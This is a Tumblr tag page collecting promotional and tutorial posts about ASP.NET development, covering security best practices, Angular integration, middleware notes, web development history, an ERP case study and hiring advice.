#ASP server execution
Explore tagged Tumblr posts
Text
What is .ASP (Active Server Pages)?
Learn everything about .ASP (Active Server Pages) in this complete guide. Discover its history, features, structure, how it works, syntax, objects, file handling, database connections, and real-world uses. Ideal for beginners and developers working with legacy systems. Understanding .ASP (Active Server Pages): A Complete Guide 1. Introduction to .ASP ASP, short for Active Server Pages, is a…
#.asp#Active Server Pages#ASP database connection#ASP error handling#ASP examples#ASP file handling#ASP form handling#ASP guide for beginners#ASP objects#ASP scripting#ASP security#ASP server execution#ASP tutorial#ASP vs ASP.NET#classic ASP#legacy ASP#Microsoft ASP#server-side scripting#VBScript in ASP#web development with ASP
0 notes
Text
Securing ASP.NET Applications: Best Practices
With the increase in cyberattacks and vulnerabilities, securing web applications is more critical than ever, and ASP.NET is no exception. ASP.NET, a popular web application framework by Microsoft, requires diligent security measures to safeguard sensitive data and protect against common threats. In this article, we outline best practices for securing ASP NET applications, helping developers defend against attacks and ensure data integrity.

1. Enable HTTPS Everywhere
One of the most essential steps in securing any web application is enforcing HTTPS to ensure that all data exchanged between the client and server is encrypted. HTTPS protects against man-in-the-middle attacks and ensures data confidentiality.
2. Use Strong Authentication and Authorization
Proper authentication and authorization are critical to preventing unauthorized access to your application. ASP.NET provides tools like ASP.NET Identity for managing user authentication and role-based authorization.
Tips for Strong Authentication:
Use Multi-Factor Authentication (MFA) to add an extra layer of security, requiring methods such as SMS codes or authenticator apps.
Implement strong password policies (length, complexity, expiration).
Consider using OAuth or OpenID Connect for secure, third-party login options (Google, Microsoft, etc.).
3. Protect Against Cross-Site Scripting (XSS)
XSS attacks happen when malicious scripts are injected into web pages that are viewed by other users. To prevent XSS in ASP.NET, all user input should be validated and properly encoded.
Tips to Prevent XSS:
Use the AntiXSS library built into ASP.NET for safe encoding.
Validate and sanitize all user input—never trust incoming data.
Use a Content Security Policy (CSP) to restrict which types of content (e.g., scripts) can be loaded.
4. Prevent SQL Injection Attacks
SQL injection occurs when attackers manipulate input data to execute malicious SQL queries. This can be prevented by avoiding direct SQL queries with user input.
How to Prevent SQL Injection:
Use parameterized queries or stored procedures instead of concatenating SQL queries.
Leverage ORM tools (e.g., Entity Framework), which handle query parameterization and prevent SQL injection.
5. Use Anti-Forgery Tokens to Prevent CSRF Attacks
Cross-Site Request Forgery (CSRF) tricks users into unknowingly submitting requests to a web application. ASP.NET provides anti-forgery tokens to validate incoming requests and prevent CSRF attacks.
6. Secure Sensitive Data with Encryption
Sensitive data, such as passwords and personal information, should always be encrypted both in transit and at rest.
How to Encrypt Data in ASP.NET:
Use the Data Protection API (DPAPI) to encrypt cookies, tokens, and user data.
Encrypt sensitive configuration data (e.g., connection strings) in the web.config file.
7. Regularly Patch and Update Dependencies
Outdated libraries and frameworks often contain vulnerabilities that attackers can exploit. Keeping your environment updated is crucial.
Best Practices for Updates:
Use package managers (e.g., NuGet) to keep your libraries up to date.
Use tools like OWASP Dependency-Check or Snyk to monitor vulnerabilities in your dependencies.
8. Implement Logging and Monitoring
Detailed logging is essential for tracking suspicious activities and troubleshooting security issues.
Best Practices for Logging:
Log all authentication attempts (successful and failed) to detect potential brute force attacks.
Use a centralized logging system like Serilog, ELK Stack, or Azure Monitor.
Monitor critical security events such as multiple failed login attempts, permission changes, and access to sensitive data.
9. Use Dependency Injection for Security
In ASP.NET Core, Dependency Injection (DI) allows for loosely coupled services that can be injected where needed. This helps manage security services such as authentication and encryption more effectively.
10. Use Content Security Headers
Security headers such as X-Content-Type-Options, X-Frame-Options, and X-XSS-Protection help prevent attacks like content-type sniffing, clickjacking, and XSS.
Conclusion
Securing ASP.NET applications is a continuous and evolving process that requires attention to detail. By implementing these best practices—from enforcing HTTPS to using security headers—you can reduce the attack surface of your application and protect it from common threats. Keeping up with modern security trends and integrating security at every development stage ensures a robust and secure ASP.NET application.
Security is not a one-time effort—it’s a continuous commitment
To know more: https://www.inestweb.com/best-practices-for-securing-asp-net-applications/
0 notes
Text
Accelerate Your Learning: Master Angular 18 and ASP.NET 8.0

In the ever-evolving landscape of web development, two technologies continue to stand out: Angular and ASP NET. With Angular 18 offering robust front-end capabilities and ASP NET 8.0 providing a powerful back-end framework, mastering these technologies can accelerate your career and skill set. By combining these tools, developers can build dynamic, responsive, and scalable web applications that cater to modern requirements. In this article, we will explore how mastering Angular 18 and ASP NET 8.0 together can elevate your development capabilities.
Why Master Angular 18 and ASP NET 8.0 Together?
Angular and ASP NET have established themselves as cornerstones in web development. Angular is widely recognized for its component-based architecture, two-way data binding, and efficient single-page application (SPA) development. On the other hand, ASP NET 8.0 delivers high-performance server-side capabilities with support for REST APIs, MVC architecture, and Blazor for building web UIs with C#.
Combining these two technologies offers several advantages:
Seamless integration: Both Angular and ASP NET are highly compatible, allowing you to develop full-stack applications without friction.
Scalability: ASP NET 8.0’s scalability in the backend combined with Angular’s flexibility in the frontend ensures robust and scalable applications.
Efficiency in development: Using Angular for front-end development and ASP NET for backend enables faster, more streamlined workflows, reducing development time.
Understanding Angular 18: What’s New?
Component-Based Architecture
One of Angular’s strongest features is its component-based architecture, which enables developers to break down the UI into reusable components. This structure not only improves code maintainability but also fosters scalability and flexibility. Each component encapsulates its HTML, CSS, and TypeScript code, allowing for modular development.
Improved Performance
Angular 18 focuses heavily on performance improvements. With updates to its rendering engine, change detection has been optimized to reduce unnecessary re-renders, making applications faster and more responsive. Additionally, the Ivy compiler ensures smaller bundle sizes, resulting in faster load times.
Enhanced Forms and Validation
Forms are a crucial part of most web applications, and Angular 18 has introduced enhanced support for reactive forms and validation. Developers can now write cleaner, more efficient code to handle complex form scenarios such as nested forms, custom validators, and dynamic form controls.
CLI Improvements
The Angular CLI (Command Line Interface) has also been upgraded with new features to streamline the development process. You can now take advantage of faster build processes, enhanced test coverage reports, and better support for custom configurations.
Improved Testing and Debugging
Angular 18 includes enhancements for unit testing and end-to-end testing. The testing ecosystem now supports faster test execution and more reliable testing libraries. Additionally, Angular’s new debugging tools help developers quickly identify and resolve issues in complex applications.
Diving into ASP NET 8.0: Key Features
Blazor for WebAssembly
One of the standout features of ASP NET 8.0 is its deep integration with Blazor, enabling developers to create interactive web applications using C# instead of JavaScript. With Blazor WebAssembly, you can now build client-side applications that run directly in the browser, providing the speed and flexibility of SPA with the reliability of .NET.
Minimal APIs
ASP NET 8.0 introduces minimal APIs, which streamline the process of building lightweight APIs with fewer lines of code. Developers can now quickly set up RESTful services with simplified routing, error handling, and validation. This feature is particularly useful when building microservices or serverless applications.
Improved Performance
ASP NET has always been known for its high performance, and version 8.0 takes it even further. The Kestrel web server has received significant updates, making it faster and more efficient. These improvements include reduced memory usage, faster startup times, and enhanced performance when handling high-traffic applications.
Unified MVC and Razor Pages
ASP NET 8.0 merges MVC and Razor Pages into a unified programming model. This integration allows developers to switch seamlessly between building interactive UIs and web APIs, improving flexibility in application design and reducing code duplication.
Enhanced Authentication and Security
Security is a critical concern in web applications, and ASP NET 8.0 enhances authentication and authorization with better support for OAuth 2.0, OpenID Connect, and JWT tokens. Additionally, built-in protection against cross-site scripting (XSS), cross-site request forgery (CSRF), and SQL injection ensures your applications remain secure.
Building a Full-Stack Application with Angular 18 and ASP NET 8.0
Step 1: Setting Up the Environment
Before you start, ensure that you have the latest versions of Node.js, Angular CLI, and .NET SDK installed.
Install Angular CLI: bash Copy code npm install -g @angular/cli
Install .NET SDK: Download the latest version of the .NET SDK from the official Microsoft website.
Step 2: Creating an ASP NET 8.0 Backend
Start by creating a new ASP NET project:
bash
Copy code
dotnet new webapi -n MyAppBackend
Configure the backend to handle API requests, define controllers, and set up routes. Use Entity Framework to manage your database if necessary, and create minimal APIs for basic CRUD operations.
Step 3: Developing the Angular Frontend
Once the backend is ready, create a new Angular application:
bash
Copy code
ng new MyAppFrontend
You can start by building the core UI components, such as navigation, forms, and tables. Use Angular services to handle API requests and implement HTTP client modules to connect with the ASP NET backend.
typescript
Copy code
import { HttpClient } from '@angular/common/http';
@Injectable({
providedIn: 'root',
})
export class DataService {
constructor(private http: HttpClient) {}
getData() {
return this.http.get('https://localhost:5001/api/data');
}
}
Step 4: Integration and Deployment
Once both the front-end and back-end are complete, configure CORS (Cross-Origin Resource Sharing) in ASP NET to allow the Angular application to make API requests. Finally, deploy your application using Azure, AWS, or any other cloud provider.
Best Practices for Mastering Angular 18 and ASP NET 8.0
Follow Component and Service Best Practices: In Angular, always adhere to component-driven development and manage data flow using services. This ensures a cleaner, more maintainable codebase.
Use Lazy Loading for Angular Modules: Enhance the performance of your Angular application by implementing lazy loading, which loads modules only when they are needed.
Optimize ASP NET for Performance: Utilize caching, asynchronous programming, and compression to improve the performance of your ASP NET backend.
Test and Debug: Make use of unit testing frameworks like Jest for Angular and xUnit for ASP NET. Regular testing ensures fewer bugs and smooth deployment.
Conclusion
Mastering both Angular 18 and ASP NET 8.0 will give you a significant edge in building full-stack web applications. By combining Angular’s dynamic front-end capabilities with ASP NET’s robust server-side functionality, you can create scalable, high-performance applications that meet modern business needs. Whether you're building enterprise-level software or small web applications, these two technologies provide the tools you need to excel.
0 notes
Text
web development,
web development,
Web development has come a long way since the early days of the internet. From static HTML pages to dynamic, interactive web applications, the field has evolved rapidly, driven by technological advancements and changing user expectations. This article explores the history, current trends, and future directions of web development.
A Brief History of Web Development Early Days: Static Websites In the early 1990s, web development was a straightforward process. Websites were primarily composed of static HTML pages with simple text and images. Tim Berners-Lee, the inventor of the World Wide Web, created the first website in 1991, which was a basic page providing information about the web itself.
The Rise of Dynamic Content The late 1990s and early 2000s saw the introduction of server-side scripting languages like PHP, ASP, and JSP, which enabled the creation of dynamic websites. These languages allowed developers to generate HTML on the fly, based on user interactions and database queries. The introduction of CSS (Cascading Style Sheets) also revolutionized web design, enabling more sophisticated and visually appealing layouts.
The Web 2.0 Era In the mid-2000s, the term "Web 2.0" emerged, describing a new generation of web applications that emphasized user-generated content, usability, and interoperability. Technologies like AJAX (Asynchronous JavaScript and XML) allowed for more responsive and interactive web applications, paving the way for social media platforms, blogs, and wikis.
Modern Web Development Today's web development landscape is characterized by a multitude of frameworks, libraries, and tools that streamline the development process and enhance the user experience. Front-end frameworks like React, Angular, and Vue.js have become popular, enabling developers to build complex user interfaces with ease. Back-end technologies like Node.js, Django, and Ruby on Rails provide robust solutions for server-side development.
Current Trends in Web Development Progressive Web Apps (PWAs) Progressive Web Apps (PWAs) combine the best of web and mobile applications. They offer offline capabilities, fast load times, and a native app-like experience, all accessible through a web browser. PWAs are gaining traction due to their ability to enhance user engagement and provide a seamless experience across different devices.
Single Page Applications (SPAs) Single Page Applications (SPAs) are web applications that load a single HTML page and dynamically update content as the user interacts with the app. This approach provides a smoother and faster user experience, as it reduces the need for full-page reloads. Popular frameworks like React and Angular are commonly used to build SPAs.
Serverless Architecture Serverless architecture allows developers to build and run applications without managing the underlying infrastructure. Services like AWS Lambda, Google Cloud Functions, and Azure Functions enable developers to focus on writing code, while the cloud provider handles server management. This approach can reduce costs, improve scalability, and simplify deployment.
JAMstack JAMstack (JavaScript, APIs, and Markup) is a modern web development architecture that emphasizes decoupling the front end from the back end. This approach leverages static site generators, headless CMSs, and serverless functions to create fast, secure, and scalable websites. JAMstack is becoming increasingly popular for its simplicity and performance benefits.
WebAssembly WebAssembly (Wasm) is a binary instruction format that allows high-performance execution of code on web browsers. It enables developers to write code in languages like C, C++, and Rust and run it at near-native speed on the web. WebAssembly is poised to revolutionize web development by enabling more complex and resource-intensive applications to run in the browser.
The Future of Web Development Artificial Intelligence and Machine Learning Artificial Intelligence (AI) and Machine Learning (ML) are set to play a significant role in the future of web development. AI-powered tools can assist developers in writing code, debugging, and optimizing performance. Additionally, AI and ML can enhance user experiences by providing personalized content, chatbots, and intelligent search capabilities.
Voice Search and Natural Language Processing As voice search becomes more prevalent, web developers will need to optimize websites for voice interactions. Natural Language Processing (NLP) technologies can help improve the accuracy and relevance of voice search results, making it essential for developers to integrate voice-friendly features into their applications.
Augmented Reality (AR) and Virtual Reality (VR) AR and VR technologies are gradually making their way into web development, offering new ways to interact with digital content. WebXR, an API that provides support for AR and VR experiences in web browsers, allows developers to create immersive applications that can be accessed without the need for dedicated hardware.
Enhanced Security With the increasing number of cyber threats, web security remains a top priority for developers. The future will see the adoption of more advanced security measures, such as zero-trust architecture, advanced encryption techniques, and AI-driven threat detection, to protect web applications and user data.
Conclusion Web development is an ever-evolving field, shaped by technological advancements and changing user needs. From the early days of static websites to the modern era of dynamic, interactive applications, the journey has been remarkable. As we look to the future, emerging technologies like AI, ML, WebAssembly, and AR/VR promise to revolutionize the way we build and experience the web. Staying abreast of these trends and continuously learning will be essential for developers to thrive in this dynamic landscape.
0 notes
Text
ASP.NET Development is a preferred choice among developers for building dynamic and scalable web applications. Here's why ASP.NET is advantageous and the types of ASP.NET development:
Types of ASP.NET Development:
MVC: Based on MVC architecture, allowing for easier customization and faster development of complex applications.
Web Pages: Enables rapid application development with minimal coding efforts, combining PHP with HTML.
WebForms: Ideal for building small, fast-performing applications with less coding and greater programmer control.
Key Benefits of ASP.NET Development:
Dynamic, robust, and scalable web application creation.
Built-in Windows authentication and per-application configuration for enhanced security.
Minimal coding required for large applications.
Developer-friendly features in Visual Studio IDE.
Automatic deployment, WYSIWYG editing, and drag-and-drop server controls.
Runtime monitoring and management of processes for improved application reliability.
Language independence for ASP.NET languages.
Server-side execution of code for enhanced performance.
No component registration process, facilitating easy deployment.
Monitoring for memory leaks and illegal activities.
ADO.NET integration for developing heavy, complicated web applications.
Hiring ASP.NET programmers can maximize ROI and ensure the development of modern applications tailored to specific needs. ASP.NET is particularly suitable for eCommerce, intranet/extranet solutions, portal development, and customized applications. Oditek Solutions, a leading ASP.NET Development Company, offers unique web-based solutions across various domains.
For inquiries, contact [email protected].
0 notes
Text
Safeguarding Your ASP.NET Web Applications: A Deep Dive Into Security Considerations
In the ever-evolving landscape of web development, ASP NET web application security is of paramount importance. Microsoft’s ASP NET framework, renowned for its power and flexibility, lays the groundwork for dynamic and feature-rich web applications. However, this power comes with the responsibility of addressing potential security vulnerabilities. This article delves into crucial security considerations developers must prioritize in ASP NET web application development.
Authentication and Authorization: Authentication and authorization form the bedrock of web application security. ASP NET supports various mechanisms, including forms-based authentication and identity providers like OAuth. Developers must judiciously choose and implement the appropriate authentication method based on the application’s requirements. Proper authorization controls ensure that only authenticated users with the appropriate permissions can access specific resources.
InformationValidation: Attackers often target user inputs to exploit vulnerabilities. ASP NET developers must validate and sanitize all user inputs to prevent injection attacks, such as SQL injection and Cross-Site Scripting (XSS). Techniques like parameterized queries and encoding user inputs before rendering them on the client side significantly mitigate these risks.
Secure Data Transmission: Secure communication is imperative to protect sensitive data during transit. Utilizing HTTPS (SSL/TLS) encrypts data exchanged between the client and the server, preventing eavesdropping and man-in-the-middle attacks. Developers should enforce HTTPS for the entire application and configure secure communication protocols to enhance data integrity and confidentiality.
Cross-Site Request Forgery (CSRF) Protection: CSRF attacks exploit a web application’s trust in a user’s browser. ASP NET provides built-in mechanisms, such as anti-forgery tokens, to protect against CSRF attacks. Developers should incorporate these measures to validate the origin of requests and ensure that actions initiated within the application are legitimate.
Session Security: Sessions are crucial for maintaining user state, but insecure session management can expose sensitive information. Secure session handling practices, including unique session identifiers, session timeout mechanisms, and a secure repository of session data, are essential. Regularly rotating session identifiers add an extra layer of protection against session hijacking.
Error Handling and Logging: Effective error handling is vital for security and user experience. Carefully crafted error messages aid developers in identifying and resolving issues, while generic error messages presented to users prevent the disclosure of sensitive information. Proper logging mechanisms are equally important for tracking and analyzing security incidents for ASP NET web applications.
Secure File Uploads: File uploads can be a potential avenue for malicious activities. Developers must implement strict controls, including validating file types, restricting file sizes, and storing uploads securely. Utilizing content-disposition headers prevents browsers from rendering uploaded files as executable scripts.
Code Access Security: ASP NET incorporates Code Access Security (CAS) to control permissions granted to web applications. Developers should leverage CAS to restrict actions, ensuring applications operate within defined security boundaries. This granular control helps mitigate the impact of potential security breaches by limiting the scope of compromised components.
Regular Security Audits and Updates: The security landscape evolves, and regular security audits are crucial for identifying and addressing potential weaknesses. Staying informed about Microsoft’s security updates and promptly applying patches protects the application from known vulnerabilities.
In ASP NET web application development, security considerations are non-negotiable. Adhering to best practices in authentication, input validation, secure data transmission, and other key areas fortifies applications against potential threats. Establishing a robust security posture is not just a development best practice but a fundamental aspect of safeguarding user data and maintaining trust in an interconnected digital world. As technology evolves, so must our commitment to creating web applications prioritizing security without compromising functionality and user experience. Selecting an ASP.NET development company in India ensures a potent blend of technical expertise, cost-effectiveness, and skilled developers, making it a compelling choice for secure and innovative web solutions.
1 note
·
View note
Text
WEB DEVELOPMENT SERVICES
web development services have emerged as the cornerstone for businesses seeking to establish a robust online presence. As the gateway to a global audience, a well-crafted website serves as the face of an enterprise in the virtual world. This article delves into the multifaceted world of web development services, exploring their significance, key components, and the pivotal role they play in shaping the success of modern businesses.
The Evolution of Web Development:
Here’s an overview of the key phases in the evolution of web development:
1. HTML Era (1990s):
● HTML (Hypertext Markup Language): The early days of the web were characterized by static HTML pages.
● Limited Interactivity: Websites were primarily informational with minimal interactivity.
2. CSS Emergence (Late 1990s):
● CSS (Cascading Style Sheets): Separation of content and presentation became possible with CSS, leading to improved design flexibility.
● Table-Based Layouts: Initially, web layouts were achieved using tables.
3. Dynamic Content and JavaScript (Late 1990s — Early 2000s):
● JavaScript: Introduction of client-side scripting for dynamic content and enhanced interactivity.
● AJAX (Asynchronous JavaScript and XML): Enabled asynchronous data retrieval, reducing the need for full-page reloads.
4. Rise of Server-Side Scripting (Early 2000s):
● PHP, ASP, JSP: Server-side scripting languages gained popularity for dynamic content generation.
● Databases: Increased use of databases for dynamic data-driven websites. 5. Web 2.0 (Mid-2000s):
● Rich Internet Applications (RIAs): Increased use of technologies like Flash, Flex, and Silverlight for richer user experiences.
● User-Generated Content: Rise of social media, blogs, and collaborative platforms.
6. Mobile Responsiveness (2010s):
● Responsive Design: Designing websites to be accessible and user-friendly across various devices.
● Frameworks and Libraries: Bootstrap, Foundation, and others made responsive design more accessible.
7. JavaScript Frameworks (2010s):
● Angular, React, Vue.js: Single Page Application (SPA) development gained traction, improving performance and user experience.
● Node.js: Server-side JavaScript became prominent, enabling JavaScript to be used throughout the entire web stack.
8. API-First Approach and Microservices (2010s):
● RESTful APIs: APIs became central for data exchange between client and server. ● Microservices Architecture: Breaking down applications into smaller, independent services.
9. Progressive Web Apps (PWAs) (2010s):
● Service Workers: Enabled offline functionality and improved performance. ● App-Like Experience: PWAs provided app-like experiences in web browsers.
10. Serverless Architecture (2010s — 2020s):
● Serverless Computing: Decoupling server management from application development.
● Functions as a Service (FaaS): Executing functions in response to events without managing servers.
11. JAMstack (JavaScript, APIs, Markup) (2010s — 2020s):
● Decoupled Architecture: Frontend, backend, and content are decoupled, improving scalability and maintainability.
● Headless CMS: Separation of content management from frontend development. 12. WebAssembly (Wasm) (2010s — 2020s):
● Binary Instruction Format: Allows running high-performance languages like C, C++, and Rust in the browser.
● Improved Performance: Enables near-native performance for web applications.
13. Blockchain and Web 3.0 (2020s):
● Decentralized Applications (DApps): Development of applications on blockchain platforms.
● Web 3.0 Concepts: Emphasis on decentralization, privacy, and user control over data.
14. AI and Machine Learning Integration (2020s):
● Integration of AI: AI-powered features and chatbots becoming more prevalent.
● Automated Development Processes: AI assisting in code generation, testing, and optimization.
15. Low-Code and No-Code Development (2020s):
● Simplified Development: Tools allowing users with minimal coding knowledge to create applications.
● Rapid Prototyping: Accelerated development cycles and reduced reliance on traditional coding.
Types of Web Development Services:
Front-end Development:
Front-end development focuses on the user interface and user experience aspects of a website. It involves crafting visually appealing and intuitive designs that engage visitors. Front-end developers use HTML, CSS, and JavaScript to create responsive and interactive elements, ensuring seamless navigation across different devices. The goal is to provide users with a visually pleasing and user-friendly experience that encourages them to explore the website further.
B. Back-end Development:
While front-end development deals with what users see and interact with, back-end development handles the server-side operations. Back-end developers work with server-side languages like PHP, Python, Ruby, or Node.js to build the logic and functionality behind the scenes. They are responsible for database management, server
configuration, and ensuring that the website functions smoothly. The synergy between front-end and back-end development is crucial for delivering a holistic web experience.
C. Full-Stack Development:
Full-stack developers possess expertise in both front-end and back-end development. They have a comprehensive understanding of the entire web development process, from conceptualization to deployment. Full-stack development services are sought after for their ability to provide end-to-end solutions, allowing clients to work with a single team throughout the project lifecycle. This integrated approach ensures seamless coordination and efficient problem-solving.
The Significance of Web Development Services
Here are some key aspects that highlight the significance of web development services:
1.Online Presence and Visibility:
● A well-developed website is the foundation of establishing an online presence. It serves as the digital storefront for businesses and
organizations.
● Web development ensures that your brand is accessible to a global audience 24/7, helping you reach potential customers regardless of their location or time zone.
2.Business Credibility and Trust:
● A professionally designed and functional website enhances the credibility of a business. It provides a platform for showcasing products, services, and expertise.
● A modern and user-friendly website fosters trust among visitors, making them more likely to engage with your brand and become customers.
3.Marketing and Branding:
● Web development is integral to digital marketing patna efforts. It enables the implementation of SEO (Search Engine Optimization) strategies, improving the visibility of a website on search engines and driving organic traffic.
● Websites serve as a central hub for online marketing activities, including content marketing, social media integration, and email campaigns.
4.E-Commerce and Revenue Generation:
● For businesses involved in e-commerce, web development is essential for creating secure, efficient, and user-friendly online shopping platforms. ● E-commerce websites facilitate transactions, product listings, and customer interactions, contributing directly to revenue generation.
5.Mobile Responsiveness:
● With the increasing use of mobile devices, responsive web design is critical. Web development ensures that websites are optimized for various screen sizes and devices, providing a seamless experience for users across platforms.
6.Customization and Scalability:
● Web development services allow for customization based on specific business needs. Whether it’s the design, functionality, or features, a tailored website can align with the unique requirements of a business.
● Scalability is crucial as businesses grow. A well-developed website can easily adapt to increased traffic and expanded functionality.
7.Communication and Interaction:
● Websites provide a platform for communication between businesses and their audience. Features such as contact forms, chatbots, and social media integration enable direct interaction with visitors.
● Blogs, forums, and other content-sharing features facilitate ongoing communication and engagement.
8.Data Analytics and Insights:
● Web development integrates analytics tools that enable businesses to track user behavior, gather insights, and make data-driven decisions. This information helps optimize the website and marketing strategies
Conclusion
In conclusion, web development services are the linchpin of a successful digital strategy for businesses. From creating visually appealing interfaces to ensuring robust security measures, web development is a dynamic and multifaceted field that continues to evolve with technological advancements.
As businesses navigate the competitive landscape of the digital realm, investing in professional web development services becomes a strategic imperative. The ability to connect with a global audience, provide a seamless user experience, and stay ahead of technological trends positions web development as a catalyst for growth and success in the digital age.
0 notes
Text
Middleware in asp

1.concept of http request pipeline

2. program pipeline is program.cs file which is executed before controller in mvc.
3. middlewares - are in this pipeline there can be one or more. middlewares are stored in program.cs file. custom or built in. Simple functions or methods that contain logic.
whatever the request client sends to the server you can place logic on that. ex- authorization. if client is requesting particular resource so middleware can authorize the user if the user is authorized than you can let the user access that particular resouce ( file ) to the user.
both user request and responses from server will go through middleware.

4.

5.

6. RUN VS USE middleware.


only first run middleware was executed.
run only takes one parameter context.
it doesn't have next keyword inside { } block.
use middleware has two parameters. ( context, next ) and next keywords inside code block. it's explained in below screenshot.


7. order of middleware.


output

8. use vs run


9.
0 notes
Text
WEB BASED E-ERP BUSINESS SOLUTION - A COMPLETE SUPPLY CHAIN MANAGEMENT SYSTEM
Executive Summary
Our Belgium e-business client wanted to develop a web based “B2B and B2C Supply Chain and Content Management” framework suited for driving on line shopping sites and the back-end business process to support the management of the supply chain. Our relation with the client started 3 years ago when they approached us for a small application development. The client was very pleased with the result and came back with a larger application, ‘a legacy system built on Progress and PHP’ to be re-built using .Net 3.5 and My SQL/ MS SQL Server, that would work on multiple databases. In addition to this, the application required to be multilingual.

Looking into the specifications provided by the client, Mindfire’s team took charge of the project and proposed the client with a basic business flow. The final system that was built basing on this business workflow proved to be a very robust one with the client being very satisfied and extending its relationship with Mindfire Solutions by providing more and more development work.
About Our Client
Client: e-Business solution provider
Location: Belgium
Industry: e-Business Solution
Business Situation
The client’s primary aim to develop this application was to create a web based B2B2C environment that supports the management of complete supply chain including cash register, eCommerce, e-invoicing, warehouse management, CMS and CRM. They had an existing legacy system built on Progress and PHP which was to be rebuilt using .Net 3.5 and My SQL/ MS SQL Server. The customer also wanted that the application would be multilingual as well as work on multiple databases.
Mindfire’s technical team took up the work and started analyzing the scenarios and the necessary steps to be taken in order to fulfill the objective of the client. After certain brainstorming sessions among the developers, the technical team proposed the client with a business workflow that needs to be followed in order to develop the system so as to efficiently manage the system. The brain storming sessions included the legacy application walk through and database analysis in details. Our technical team grasped the complete system understanding and proposed the new solution. The final outcome was agreed upon by the client with a lot of praise.
Technologies
C# .Net, ASP .Net 3.5, JavaScript, Ajax ToolKit, My SQL 5.0, MS SQL Server 2005.
Download Full Case Study
0 notes
Text
Comprehensive Overview of the Perfect ASP.NET Developer Hiring Process
You can’t rely simply on your present software systems and desktop applications to help your company migrate to the digital age. For unfettered business empowerment, you must invest in safe and high-performing websites, web applications, and web services, as well as mobile apps that are available regardless of place or time.
Furthermore, we are entering an era of modern technologies such as the Internet of Things and Machine Learning, which will enable processes to become more competent and competitive. You must invest in sophisticated online and Web development frameworks like ASP.NET to keep up with the changing times, and you must carefully select the correct kind of Asp.Net Development Solutions Provider to do so.
What type of experts must you hire?
This stage answers important questions, such as whether you should hire dedicated ASP .net Developer or outsource the project to a .NET development expert.
The solution is straightforward. If your company isn’t in the IT industry, your requirement for .NET developers will be limited to a single project. You might have an in-house IT department that provides support and maintenance. Hiring specialized .NET developers, on the other hand, would significantly increase your monthly IT spend.
What type of products do you want to develop?
The next step in the hiring process for a.NET development business is to determine what kind of ASP.NET project you require. According to Asp.net Development Services Company, ASP.NET is used as the server-side programming language by roughly 11% of active websites, including Microsoft.com and MSN.com.
Make a better selection of .NET development services specialists to construct the desired ASP.NET project for your business based on your particular requirements. Knowing your own needs can also help you communicate them more effectively to the development team, ensuring that the proper product is delivered on time and within budget.
The benefits of ASP. NET
Learning about the advantages of ASP.NET is a vital element of the choosing process that is typically overlooked by most business owners.
Some of its main advantages are as follows:
Less Coding: One of the reasons that ASP.NET is so popular among developers is that it drastically decreases the amount of coding required, even for huge applications. It also means that if you hire a clever and experienced staff, you may be able to get your product produced quickly.
Language Independence: The ASP.NET framework gives developers the freedom to choose any language they see fit for their application. This is because technology is not language-dependent, which implies that developers can employ many languages to create superior products, such as C#, Jscript, and others.
